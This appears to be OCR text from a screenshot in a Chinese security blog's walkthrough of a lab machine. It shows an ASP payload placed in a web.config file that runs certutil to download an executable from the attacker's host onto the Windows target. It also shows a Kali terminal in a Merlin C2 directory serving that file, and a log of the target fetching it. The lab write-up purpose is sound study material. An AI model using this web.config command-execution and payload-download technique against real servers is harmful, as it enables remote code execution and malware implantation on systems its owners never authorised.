 <%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("certutil -urlcache -split -f http://10.10.14.5/dayu.exe C:\\users\\public\\dayu.exe")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
root@kali: ~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
56 列 插入
root@kali: ~/Desktop/dayuBounty/dayul... × root@kali: ~/Desktop/dayuBounty/dayul... ×
.241:443: connect:
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# python
-m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.14.5 - - [19/Feb/2020 09:29:22] "GET / HTTP/1.1" 200 -
10.10.10.93 - - [19/Feb/2020 09:33:09] "GET /dayu.exe HTTP/1.1" 200 -
10.10.10.93 - - [19/Feb/2020 09:33:31] "GET /dayu.exe HTTP/1.0" 200 -
大余安全
https://blog.csdn.net/qq_34801745
web.config